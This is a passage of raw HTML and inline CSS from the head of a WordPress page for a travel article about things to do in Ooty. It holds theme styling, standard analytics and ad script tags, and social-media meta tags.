0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='akismet-widget-style-inline-css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://insidexpress.com/content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-frontend-script-js-extra" defer src="[data-uri]"></script> <script type="litespeed/javascript" data-src="https://insidexpress.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=6.9" id="csco_adsense-js"></script> <link rel="https://api.w.org/" href="https://insidexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insidexpress.com/wp-json/wp/v2/posts/859785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insidexpress.com/xmlrpc.php?rsd" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Top 5 Things To Do in Ooty" /><meta name="twitter:description" content="Ooty is one of the most preferred hill stations situated in the state of Tamil Nadu. It is a paradise of nature surrounded by rich flora and fauna in the&amp;hellip;" /><meta name="twitter:image" content="https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 5 Things To Do in Ooty" /><meta property="og:description" content="Ooty is one of the most preferred hill stations situated in the state of Tamil Nadu. It is a paradise of nature surrounded by rich flora and fauna in the&amp;hellip;" /><meta property="og:image" content="https://insidexpress.com/media/Insidexpress-top-5-things-to-do-in-ooty.jpg" /><style type="text/css" media="all" id="canvas-blocks-dynamic-styles"></style><link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com"> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <style>@font-face { font-family: "cerapro-regular"; src: url("https://insidexpress.com/media/Inter-Regular.woff2") format("woff2"); font-display: swap; font-weight: 400; font-style: normal;}@font-face { font-family: "cerapro-medium"; src: url("https://insidexpress.com/media/Inter-Medium.woff2") format("woff2"); font-display: swap; font-weight: 600; font-style: normal;}@font-face { font-family: "cerapro-bold"; src: url("https://insidexpress.com/media/Inter-Bold.woff2") format("woff2"); font-display: swap; font-weight: 800; font-style: normal;}</style><style id='csco-customizer-output-default-styles-inline-css'>body, .offcanvas, #search, .searchwp-live-search-results, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .pk-card, .pagination-content, .adp-popup-type-content .adp-popup-container{background-color:#ffffff;}.entry-content .pk-block-bg-inverse, .pk-dropcap-bg-inverse:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{color:#ffffff!important;}.adp-popup .adp-popup-container{--adp-popup-container-background:#ffffff;--adp-popup-type-notification-text-color:#4a4949;--adp-popup-type-notification-text-link-color:#de0f00;--adp-popup-close-color:#de0f00;--adp-popup-close-hover-color:#9f0d03;}.mfp-bg, .mfp-wrap{--mfp-overlay-color:#ffffff;--mfp-controls-border-color:#ffffff;--mfp-inner-close-icon-color:#ffffff;--mfp-iframe-background:#ffffff;--mfp-image-background:#ffffff;--mfp-controls-color:#4a4949;--mfp-controls-text-color-hover:#4a4949;--mfp-caption-title-color:#4a4949;--mfp-controls-text-color:#878787;--mfp-caption-subtitle-color:#878787;}body, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .abr-reviews-posts .abr-review-meta{color:#4a4949;}blockquote cite, figcaption, .wp-caption-text, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .entry-content figcaption, .post-media figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-widget-about .pk-about-small, .pk-share-buttons-total .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .title-share, .pk-social-links-template-default .pk-social-links-label, .pk-social-links-wrap .pk-social-links-label, .pk-color-secondary, .pk-twitter-default .pk-twitter-tweet:before, .cs-meet-team .pk-social-links-link, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-label, .sight-portfolio-area-filter__list-item a{color:#878787;}.owl-dot span, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-info{background-color:#878787;}.entry-content p > code, a, #search .close, .button-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .pk-social-links-wrap .pk-social-links-count, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link, .pk-block-social-links .pk-social-links-link, .pk-block-social-links .pk-social-links-title, .pk-social-links-scheme-light .pk-social-links-link, .pk-social-links-scheme-light .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-title, .pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-toc ol > li:before, ol.pk-list-styled > li:before, h2.pk-heading-numbered:before, .pk-card-header a, .pk-twitter-info a, .pk-instagram-username a, .pk-social-links-template-default .pk-social-links-link, .pk-widget-contributors .pk-social-links-link, .cs-list-articles > li > a, .pk-block-contributors .author-name a, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a, .pk-twitter-content a, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a, .pk-share-buttons-scheme-simple-light .pk-share-buttons-link, .pk-share-buttons-scheme-simple-light .pk-share-buttons-count, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a, header .offcanvas-toggle, .navbar-scheme-toggle{color:#de0f00;}.owl-dot.active span{background-color:#de0f00;}.cnvs-block-tabs{--cnvs-tabs-button-color:#de0f00;--cnvs-tabs-button-hover-color:#9f0d03;}a:hover, .button-link:hover, #search .close:hover, .pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover, .pk-card-header a:hover, .pk-twitter-info a:hover, .pk-instagram-username a:hover, .pk-widget-contributors .pk-social-links-link:hover, .cs-list-articles > li > a:hover, .pk-block-contributors .author-name a:hover, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a:hover, .pk-twitter-content a:hover, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover, .navbar-scheme-toggle:hover{color:#9f0d03;}.wp-block-separator{color:#e5e5e5;}hr, .wp-block-separator:not(.is-style-dots), .wp-block-pullquote:not([style*="border-color"]), .entry-content .table-bordered th, .entry-content .table-bordered td, section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .pk-collapsibles .pk-card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .archive-list section.widget .widget-wrap, .archive-standard section.widget .widget-wrap, .sidebar-offcanvas .widget, .pk-nav-tabs .pk-nav-link, .pk-collapsibles .pk-card + .pk-card, .cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsibles .cnvs-block-collapsible, .abr-reviews-posts .abr-post-item{border-color:#e5e5e5;}hr, .entry-content table th, .entry-content table td, .entry-content table tbody + tbody, .header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .widget-wrap > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .page-header-simple .page-header + .post-archive, .section-grid + .site-content > .cs-container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .post-list + .post, .post + .post-list, .cs-meet-team .cs-author .cs-author-posts, .pk-widget-contributors .pk-author-item, .pk-toc:not(:first-child), .pk-inline-posts:not(:first-child), .cnvs-block-toc:not(:first-child){border-top-color:#e5e5e5;}.entry-content thead th, .navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .widget_rss ul li, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a, .pk-separator, .pk-toc:not(:last-child), .pk-inline-posts:not(:last-child), .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a, .cnvs-block-toc:not(:last-child){border-bottom-color:#e5e5e5;}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#e5e5e5;}.wp-block-separator.is-style-dots:before{color:#e5e5e5;}.entry-content p > code, .table-striped tbody tr:nth-of-type(odd), .wp-block-table.is-style-stripes tbody tr:nth-child(odd), .site-main .pk-subscribe-form-wrap, .post-comments, .archive-list .pk-subscribe-form-wrap, .archive-full .pk-subscribe-form-wrap, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-light:first-letter, .entry-content .pk-block-bg-inverse, .entry-content .pk-block-bg-light, .basic_mailchimp_widget, .pk-twitter-slider, .pk-card-header, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-toc ol > li:before, ol.pk-list-styled > li:before, .pk-social-links-scheme-light-bg .pk-social-links-link, .is-style-pk-social-links-light-bg .pk-social-links-link, h2.pk-heading-numbered:before, .entry-content .table-bordered th, .entry-content .table-striped tbody tr:nth-of-type(odd), .wp-block-code, .wp-block-verse, .wp-block-preformatted, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), .is-style-pk-share-buttons-bold .pk-share-buttons-link, .cnvs-block-twitter-layout-slider, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-light:first-letter, ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .wp-block-group.is-style-cnvs-block-bg-light{background-color:#fef5f5;}.pk-share-buttons-wrap{--pk-share-link-background:#fef5f5;--pk-mobile-share-horizontal-background:#fef5f5;}.cnvs-block-collapsible-title{background-color:#fef5f5;}.cnvs-block-alert{--cnvs-alert-background:#fef5f5;}.cnvs-badge{--cnvs-badge-background:#fef5f5;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .entry-content .table-bordered th, .wp-block-table td strong, .abr-post-review .abr-review-name, .abr-post-review .abr-review-text, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item.sight-filter-active a{color:#000000;}.cnvs-block-alert, .cnvs-block-alert h1, .cnvs-block-alert h2, .cnvs-block-alert h3, .cnvs-block-alert h4, .cnvs-block-alert h5, .cnvs-block-alert h6, .cnvs-block-alert .cnvs-title, .cnvs-block-alert a, .entry-content .cnvs-block-alert p{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}.pk-social-links-wrap{--pk-social-link-color:#000000;--pk-social-light-bg-title-color:#000000;--pk-social-light-rounded-title-color:#000000;--pk-social-light-bg-color:#000000;}.pk-social-links-wrap .pk-font-heading{--pk-heading-font-color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#0a0a0a;}.abr-posts-template-reviews-1 .entry-title a, .abr-posts-template-reviews-2 .entry-title a, .abr-posts-template-reviews-3 .entry-title a, .abr-posts-template-reviews-4 .entry-title a, .abr-posts-template-reviews-5 .entry-title a{color:#0a0a0a;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover{color:#a0a0a0;}.abr-posts-template-reviews-1 .entry-title a:hover, .abr-posts-template-reviews-2 .entry-title a:hover, .abr-posts-template-reviews-3 .entry-title a:hover, .abr-posts-template-reviews-4 .entry-title a:hover, .abr-posts-template-reviews-5 .entry-title a:hover{color:#a0a0a0;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .post-pagination .post-more .button, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{color:#ffffff;}.pk-pin-it{color:#ffffff!important;}.wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .post-pagination .post-more .button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:focus, .pk-button-primary:hover, .pk-button-primary:focus, .pk-button-primary:active, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{color:#de0f00;}.pk-pin-it:hover{color:#de0f00!important;background-color:#f2cece!important;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus, .pk-tabs  .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{background-color:#de0f00;}.pk-bg-primary, .pk-pin-it{background-color:#de0f00!important;}.post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:hover, .pk-button-primary:active, .pk-button-primary:focus, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{background-color:#f2cece;}.button-secondary, .pk-button-secondary{color:#7a7a7a!important;background-color:#e2e2e2;}.button-secondary:hover, .button-secondary:active, .button-secondary:focus, .pk-button-secondary:hover, .pk-button-secondary:active, .pk-button-secondary:focus{color:#000000!important;background-color:#f8f8f8;}.site-title{color:#000000;}.site-title:hover{color:#a0a0a0;}.site-description{color:#a0a0a0;}.navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a, .navbar-primary .navbar-scheme-toggle{color:#000000;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a, .site-submenu:hover .navbar-widgets-btn{color:#de0f00;}.navbar-nav .sub-menu{background-color:#fcf2f2;border:1px #f8dcdc solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .mega-menu-item .entry-title a{color:#000000;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .cs-mm-categories > li > a:hover, .navbar-nav .cs-mm-categories > li > a:focus, .navbar-nav .cs-mm-categories > li > a:active, .mega-menu-item .entry-title a:hover{color:#de0f00;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#de0f00;}.navbar-nav .sub-menu > li + li > a, .navbar-nav .cs-mm-categories > li + li > a{border-top:1px #f8d7d7 solid;}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.navbar-primary .pk-social-links-template-nav .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-label{color:#707070;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.site-submenu .navbar-widgets-container, .site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#f2cece;}.site-submenu{color:#777777;}.site-submenu label, .site-submenu figcaption, .site-submenu blockquote cite, .site-submenu .wp-caption-text, .site-submenu .wp-block-gallery .blocks-gallery-item figcaption, .site-submenu .wp-block-image figcaption, .site-submenu .wp-block-audio figcaption, .site-submenu .wp-block-embed figcaption, .site-submenu .wp-block-pullquote cite, .site-submenu .wp-block-pullquote footer, .site-submenu .wp-block-pullquote .wp-block-pullquote__citation, .site-submenu .wp-block-quote cite, .site-submenu .text-small, .site-submenu .comment-metadata, .site-submenu .logged-in-as, .site-submenu .post-categories, .site-submenu .post-count, .site-submenu .product-count, .site-submenu .post-meta, .site-submenu .entry-content figcaption, .site-submenu .post-media figcaption, .site-submenu .post-tags, .site-submenu .sub-title, .site-submenu .tagcloud, .site-submenu .timestamp, .site-submenu #wp-calendar caption, .site-submenu .comment-metadata a, .site-submenu .comment-metadata, .site-submenu .widget_rss ul li cite, .site-submenu .widget_rss ul li .rss-date, .site-submenu .title-share, .site-submenu .pk-widget-about .pk-about-small, .site-submenu .pk-share-buttons-total .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-social-links-template-default .pk-social-links-label, .site-submenu .pk-social-links-wrap .pk-social-links-label, .site-submenu .pk-color-secondary, .site-submenu .pk-twitter-default .pk-twitter-tweet:before{color:#b2b2b2;}.site-submenu .owl-dot 